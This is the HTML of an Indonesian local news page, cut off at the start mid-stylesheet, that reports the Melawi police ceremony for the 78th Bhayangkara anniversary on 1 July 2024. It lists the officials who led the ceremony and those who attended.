#0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://melawinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.10.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15344 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://melawinews.com/2026/01/30/perluas-layanan-mbg-yayasan-bahagia-santosa-raya-luncurkan-dapur-bhtree-sehat-di-kecamatan-sokan/" class="gmr-recent-marquee" title="Perluas Layanan MBG, Yayasan Bahagia Santosa Raya Luncurkan Dapur BHTREE Sehat di Kecamatan Sokan">Perluas Layanan MBG, Yayasan Bahagia Santosa Raya Luncurkan Dapur BHTREE Sehat di Kecamatan Sokan</a>
								<a href="https://melawinews.com/2026/01/30/penarikan-aset-kendaraan-berujung-laporan-polisi-tuai-kritik-kredibilitas-pemkab-melawi-disorot-bidang-aset-dan-satpol-pp-dinilai-bisa-bertindak/" class="gmr-recent-marquee" title="Penarikan Aset Kendaraan Berujung Laporan Polisi Tuai Kritik, Kredibilitas Pemkab Melawi Disorot: Bidang Aset dan Satpol PP Dinilai Bisa Bertindak">Penarikan Aset Kendaraan Berujung Laporan Polisi Tuai Kritik, Kredibilitas Pemkab Melawi Disorot: Bidang Aset dan Satpol PP Dinilai Bisa Bertindak</a>
								<a href="https://melawinews.com/2026/01/30/yayasan-bahagia-santosa-raya-kelola-10-dapur-mbg-di-melawi-sasar-13-ribu-penerima-manfaat/" class="gmr-recent-marquee" title="Yayasan Bahagia Santosa Raya Kelola 10 Dapur MBG di Melawi, Sasar 13 Ribu Penerima Manfaat">Yayasan Bahagia Santosa Raya Kelola 10 Dapur MBG di Melawi, Sasar 13 Ribu Penerima Manfaat</a>
								<a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="gmr-recent-marquee" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan">Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan</a>
								<a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="gmr-recent-marquee" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya">Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://melawinews.com/" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://melawinews.com" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-72"><a href="https://melawinews.com/indeks-berita/">Indeks Berita</a></li>
<li class="page_item page-item-77"><a href="https://melawinews.com/terms-of-service/">Terms of Service</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-15344" class="content-single post-15344 post type-post status-publish format-standard has-post-thumbnail hentry category-berita tag-polres-melawi-gelar-syukuran-hari-bhayangkara tag-polres-melawi-polda-kalbar-gelar-upacara-hari-bhayangkara">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/" href="https://melawinews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/category/berita/" href="https://melawinews.com/category/berita/"><span itemprop="name">Berita</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://melawinews.com/category/berita/" rel="category tag">Berita</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://melawinews.com/author/melawis/" title="Permalink ke: Melawis"><img alt='' src='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://melawinews.com/author/melawis/" title="Melawis">Melawis</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2024-07-01T21:31:49+07:00">Juli 1, 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1066" src="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg 1600w, https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41-768x512.jpg 768w, https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Kapolres Melawi AKBP M. Syafi&#039;i pimpin upacara Hari Bhayangkara ke 78</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>MELAWINEWS.COM, NANGA PINOH</strong> &#8211; Polres Melawi Polda Kalbar melaksanakan Upacara Peringatan Hari Bhayangkara Ke-78 Tahun 2024 di Halaman Kantor Bupati Melawi, Senin (1/7) </p>
<p>Tema upacara tahun ini adalah &#8220;Polri Presisi Mendukung Percepatan Ekonomi yang Inklusif dan Berkelanjutan Menuju Indonesia Emas&#8221;.</p>
<p>Upacara dipimpin oleh Kapolres Melawi, AKBP Muhammad Syafi&#8217;i, S.I.K., S.H., M.H., sebagai Inspektur Upacara. Perwira Upacara adalah Kabag Sumda Polres Melawi, AKP Haryono, dan Komandan Upacara adalah PS. Kasat Lantas Polres Melawi, Iptu Judi Effendhy Kusuma, S.A.P. Pengucapan Tri Brata oleh Bripda Windra Pandinama, dan doa dibacakan oleh Bripda Ridwan.</p>
<p>Nampak hadir dalam kegiatan tersebut sejumlah tokoh penting, antara lain Bupati Melawi, Dadi Sunarya Usfa Yursa, Sekda Kabupaten Melawi, Drs. Paulus, Waka Polres Melawi, Kompol Eko Budi Darmawan, S.I.K., M.H, Perwira penghubung Kodim 1205/Sintang, Mayor Inf Kasa Supriadi, Danramil 1205-01/Nanga Pinoh, Lettu Inf Edi Ardianto, Pgs. Danramil 1205-16/Belimbing, Serma Sugianto, Dansub Detasemen Polisi Militer XII/1-3 Melawi, Letda Cpm Joni Setyawan, Para Kabag, Kasat, Kapolsek, dan Perwira jajaran Polres Melawi.</p>
<p>Selain itu tampak hadir Ketua Bhayangkari Cabang Melawi beserta pengurus Bhayangkari Cabang Melawi, Para Staf Ahli Bupati dan Asisten, Kepala OPD di Lingkungan Pemda Kabupaten Melawi dan Para Ormas, Tokoh Masyarakat, Tokoh Adat, dan tamu undangan lainnya.</p>
<p>Dengan Pleton peserta upacara terdiri dari Pleton TNI (Kipan A Yonif 642/KPS), Pleton Pasukan bersenjata Polres Melawi, Pleton Pasukan Staf gabungan Polres Melawi, Pleton Gabungan Sat Intelkam dan Sat Reskrim Polres Melawi, Pleton Sat Pol PP Kabupaten Melawi dan Pleton Saka Bhayangkara.</p>
<p>Upacara ini berlangsung khidmat dan penuh makna, menandai komitmen Polri dalam mendukung percepatan ekonomi yang inklusif dan berkelanjutan demi mewujudkan Indonesia Emas.</p>
